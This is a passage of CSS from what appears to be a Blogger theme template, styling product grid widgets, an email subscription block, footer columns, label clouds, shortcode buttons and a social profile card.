background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
/* ####### Feature Product Css ######################### */
.featured-product {
margin: 15px auto;
}
.featured-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.featured-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.featured-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.featured-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.featured-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.featured-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.featured-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.featured-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.featured-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.featured-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.featured-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.featured-product .feat-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.featured-product .custom-widget .post-panel .feat-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.featured-product .custom-widget .post-panel .feat-read i {
margin-right:5px;
}
/* ####### Random Product Css ######################### */
.random-product {
margin: 0 auto;
}
.random-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.random-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.random-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.random-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.random-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.random-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.random-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.random-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.random-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.random-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.random-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.random-product .ran-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.random-product .custom-widget .post-panel .ran-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.random-product .custom-widget .post-panel .ran-read i {
margin-right:5px;
}
/* ####### Popular Product Css ######################### */
.popular-product {
margin: 0 auto 15px;
}
.popular-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.popular-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.popular-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.popular-product .PopularPosts ul {
padding: 0;
margin: 0;
list-style:none;
}
.popular-product .PopularPosts ul li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.popular-product .PopularPosts ul li:first-child {
padding: 0 10px 0 0;
}
.popular-product .PopularPosts ul li:nth-child(4n) {
padding: 0 0 0 10px;
}
.popular-product .PopularPosts .item-thumbnail {
float: none;
margin: 0 ;
clear:both;
position: relative;
}
.popular-product .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0;
}
.popular-product .PopularPosts img {
width: 100%;
height: 320px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.popular-product .PopularPosts img:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.popular-product .PopularPosts .item-title {
margin: 10px 0;
display: block;
padding:0;
}
.popular-product .PopularPosts ul li a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.popular-product .PopularPosts .item-meta .pop-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.popular-product .PopularPosts .item-meta .pop-read i {
margin-right:5px;
}
/* ####### Email Subscribe ######################### */
.email-folower {
background: url(https://marketingland.com/wp-content/ml-loads/2016/08/email-keyboard-at-symbol-ss-1920-800x450.jpg) no-repeat center top;
background-attachment: fixed;
background-size: cover;
color: #fff;
overflow: hidden;
padding: 60px 0;
position:relative;
}
.email-folower:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .7;
background: #1c1c1c;
}
.email-folower-wrap {
margin: 0 auto;
}
.email-folower .email-letter-text {
float: left;
padding: 15px 0 0;
width: 45%;
text-align:center;
}
.email-folower .email-letter-text .subhead {
color: #fff;
display: inline-block;
font-size: 25px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
word-spacing: 2px;
margin-bottom: 10px;
border-bottom: 1px solid #fff;
}
.email-folower .email-letter-text .subtext {
color: #fff;
font-size: 17px;
line-height: 25px;
}
.email-folower .follow-by-email-inner {
margin: 45px 0 0;
float: right;
width: 50%;
}
.email-folower .follow-by-email-inner {
position: relative;
}
.email-folower .follow-by-email-inner .follow-by-email-address {
-moz-box-shadow:none;
-webkit-box-shadow:none;
box-shadow: none;
border: 1px solid #fff;
color: #fff;
border-radius: 0;
font-size: 14px;
height: 44px;
padding-left: 5px;
letter-spacing: .5px;
background: transparent;
text-transform:uppercase;
width: 98%;
box-sizing: border-box;
}
.email-folower input::placeholder {
color: #fff;
font-size: 14px;
}
.email-folower .follow-by-email-inner .follow-by-email-submit {
background: none;
border: 1px solid #fff;
border-radius: 0;
color: #FFF;
cursor: pointer;
font-size: 14px;
height: 44px;
margin: 0 3px;
width: 80px;
z-index: 0;
text-transform:uppercase;
font-weight:bold;
}
.email-folower .follow-by-email-inner .follow-by-email-submit:hover {
background: #fff;
border: 1px solid #efefef;
color:#010101;
}
/* ####### Multi Column Footer Css ######################### */
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#2c2c2c;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#696969;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2 {
position: relative;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color:#696969;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ####### Footer Css ######################### */
#ty_footer {
background: #2c2c2c;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.ty_footer_bank_image {
float: right;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#0277bd;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.sidebar .FollowByEmail td, .lowerbar .FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover, .lowerbar.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.sidebar.FollowByEmail .follow-by-email-inner .follow-by-email-address, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.lowerbar .FollowByEmail .widget-content, .sidebar .FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.sidebar .FollowByEmail .widget-content:before, .lowerbar .FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #3a688b;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.lowerbar .list-label-widget-content li a {
color:#696969;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid #696969;
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.lowerbar .list-label-widget-content li span:last-child {
color: #696969;
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3a688b;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
border:1px solid #696969;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #696969;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: all .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3a688b;
color: #fff!important;
border: 1px solid #db4437;
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.sidebar .PopularPosts .widget-content ul li:first-child, .lowerbar .PopularPosts .widget-content ul li:first-child {
border-top: 0;
}
.sidebar .PopularPosts .item-thumbnail, .lowerbar .PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.sidebar .PopularPosts .item-thumbnail a, .lowerbar .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.sidebar .PopularPosts ul li img, .lowerbar .PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.sidebar .PopularPosts .widget-content ul li, .lowerbar .PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child,
.lowerbar .PopularPosts .widget-content ul li:first-child,
.lowerbar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child,
.lowerbar .PopularPosts .widget-content ul li:last-child,
.lowerbar .custom-widget li:last-child {
padding-bottom: 0
}
.sidebar .PopularPosts ul li a, .lowerbar .PopularPosts .PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Raleway;
}
.sidebar .PopularPosts ul li a:hover, .lowerbar .PopularPosts .PopularPosts ul li a:hover {
color: #26c6da
}
.sidebar .PopularPosts .item-title, .lowerbar .PopularPosts .PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.sidebar .PopularPosts ul, .lowerbar .PopularPosts .PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.sidebar .PopularPosts .item-thumbnail::before, .lowerbar .PopularPosts .PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#fa5555;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#e8e6e6;border-left:5px solid #fa5555;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#e8e6e6}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#e8e6e6}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#fa5555;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
/* ######## SOCIAL CARDS ######################### */
.pKart_kart{width: 100%;max-width: 400px;height: 100%;max-height: 615;margin:50px auto;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;background-color:#f6fcfe;-webkit-box-shadow:0 20px 70px 0 rgba(0,0,0,0.21);-moz-box-shadow:0 20px 70px 0 rgba(0,0,0,0.21);-ms-box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);-o-box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);position:relative;overflow:hidden}
.pKart_kart .pKart_back{text-align:center;position:absolute;left:0;right:0;top:50%;margin-top:-139px;font-weight:700;z-index:1}
.pKart_kart .pKart_back a{text-decoration:none}
.pKart_kart  .pKart_up{position:absolute;width:100%;height:437px;background-image:url(https://cdn.rawgit.com/Bloggeritunes/PNG/master/Image_Profile.jpg);background-position:50%;background-size:cover;z-index:3;text-align:center;-webkit-border-top-left-radius:30px;-moz-border-top-left-radius:30px;-ms-border-top-left-radius:30px;-o-border-top-left-radius:30px;border-top-left-radius:30px;-webkit-border-top-right-radius:30px;-moz-border-top-right-radius:30px;-ms-border-top-right-radius:30px;-o-border-top-right-radius:30px;border-top-right-radius:30px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up{height:100px;box-shadow:0 0 30px #cdd8dd}
